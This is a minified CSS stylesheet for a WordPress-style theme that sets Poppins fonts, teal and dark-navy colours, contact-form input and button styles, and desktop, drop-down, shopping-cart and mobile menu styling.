.mejs-container{background:-webkit-linear-gradient(left,#4eb799,#4eb799);background:-o-linear-gradient(right,#4eb799,#4eb799);background:-moz-linear-gradient(right,#4eb799,#4eb799);background:linear-gradient(to right,#4eb799,#4eb799)}h1{color:#141d26;font-family:Poppins;font-size:50px;text-transform:none;font-weight:600}h2{color:#141d26;font-family:Poppins;font-size:25px;text-transform:none;font-weight:600;letter-spacing:0}h3{color:#141d26;font-family:Poppins;font-size:18px;line-height:20px;text-transform:none;font-weight:400;letter-spacing:0}h4{font-size:15px;line-height:22px;text-transform:none;letter-spacing:0}h6{font-family:Dancing Script}p{color:#141d26;font-family:Poppins;font-size:15px;line-height:22px;font-weight:300}.cf7_custom_style_1 ::-webkit-input-placeholder{color:#141d26}.cf7_custom_style_1 :-moz-placeholder{color:#141d26}.cf7_custom_style_1 ::-moz-placeholder{color:#141d26}.cf7_custom_style_1 :-ms-input-placeholder{color:#141d26}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text,.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number,.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date,.cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea,.cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select,.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz{color:#141d26;font-family:Poppins;border-color:rgba(20,29,38,1);border-width:1px;border-radius:10px}.cf7_custom_style_1 input:focus::-webkit-input-placeholder,.cf7_custom_style_1 textarea:focus::-webkit-input-placeholder{color:#141d26}.cf7_custom_style_1 input:focus:-moz-placeholder,.cf7_custom_style_1 textarea:focus:-moz-placeholder{color:#141d26}.cf7_custom_style_1 input:focus::-moz-placeholder,.cf7_custom_style_1 textarea:focus::-moz-placeholder{color:#141d26}.cf7_custom_style_1 input:focus:-ms-input-placeholder,.cf7_custom_style_1 textarea:focus:-ms-input-placeholder{color:#141d26}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text:focus,.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number:focus,.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date:focus,.cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea:focus,.cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select:focus,.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz:focus{color:#141d26}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit{color:#141d26;font-size:11px;font-family:Poppins;font-weight:600;background:none;background-color:rgba(255,255,255,0%);border-color:rgba(20,29,38,1);border-width:1px;border-style:solid;border-radius:30px;padding-left:50px;padding-right:50px}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover{color:#fff;background:none;background-color:rgba(20,29,38,1);border-color:rgba(20,29,38,1)}.edgtf-main-menu.edgtf-default-nav>ul>li>a,.edgtf-page-header #lang_sel>ul>li>a,.edgtf-page-header #lang_sel_click>ul>li>a,.edgtf-page-header #lang_sel ul>li:hover>a{color:#141d26;font-family:'Poppins',sans-serif;font-size:13px;font-weight:500}.edgtf-page-header #lang_sel_list{font-family:'Poppins',sans-serif!important}.edgtf-main-menu.edgtf-default-nav>ul>li:hover>a,.edgtf-main-menu.edgtf-default-nav>ul>li.edgtf-active-item:hover>a,body:not(.edgtf-menu-item-first-level-bg-color) .edgtf-main-menu.edgtf-default-nav>ul>li:hover>a,body:not(.edgtf-menu-item-first-level-bg-color) .edgtf-main-menu.edgtf-default-nav>ul>li.edgtf-active-item:hover>a,.edgtf-page-header #lang_sel ul li a:hover,.edgtf-page-header #lang_sel_click>ul>li a:hover{color:#4eb799!important}.edgtf-main-menu.edgtf-default-nav>ul>li.edgtf-active-item>a,body:not(.edgtf-menu-item-first-level-bg-color) .edgtf-main-menu.edgtf-default-nav>ul>li.edgtf-active-item>a{color:#4eb799}.edgtf-drop-down .edgtf-menu-second .edgtf-menu-inner ul,.edgtf-drop-down .edgtf-menu-second .edgtf-menu-inner ul li ul,.shopping_cart_dropdown,.edgtf-drop-down .edgtf-menu-narrow .edgtf-menu-second .edgtf-menu-inner ul,.edgtf-main-menu.edgtf-default-nav #lang_sel ul ul,.edgtf-main-menu.edgtf-default-nav #lang_sel_click ul ul,.header-widget.widget_nav_menu ul ul,.edgtf-drop-down .edgtf-menu-wide.edgtf-wide-background .edgtf-menu-second{background-color:#fff;background-color:rgba(255,255,255,1)}.edgtf-drop-down .edgtf-menu-second .edgtf-menu-inner>ul>li>a,.edgtf-drop-down .edgtf-menu-second .edgtf-menu-inner>ul>li>h4,.edgtf-drop-down .edgtf-menu-wide .edgtf-menu-second .edgtf-menu-inner>ul>li>h4,.edgtf-drop-down .edgtf-menu-wide .edgtf-menu-second .edgtf-menu-inner>ul>li>a,.edgtf-drop-down .edgtf-menu-wide .edgtf-menu-second ul li ul li.menu-item-has-children>a,.edgtf-drop-down .edgtf-menu-wide .edgtf-menu-second .edgtf-menu-inner ul li.edgtf-sub ul li.menu-item-has-children>a,.edgtf-main-menu.edgtf-default-nav #lang_sel ul li li a,.edgtf-main-menu.edgtf-default-nav #lang_sel_click ul li ul li a,.edgtf-main-menu.edgtf-default-nav #lang_sel ul ul a,.edgtf-main-menu.edgtf-default-nav #lang_sel_click ul ul a{color:#141d26;font-family:'Poppins',sans-serif!important;font-weight:400}.shopping_cart_dropdown ul li .item_info_holder .item_left a,.shopping_cart_dropdown ul li .item_info_holder .item_right .amount,.shopping_cart_dropdown .cart_bottom .subtotal_holder .total,.shopping_cart_dropdown .cart_bottom .subtotal_holder .total_amount{color:#141d26}.edgtf-mobile-header .edgtf-mobile-nav a,.edgtf-mobile-header .edgtf-mobile-nav h4{color:#141d26;font-weight:500}.edgtf-mobile-header .edgtf-mobile-menu-opener a{color:#141d26}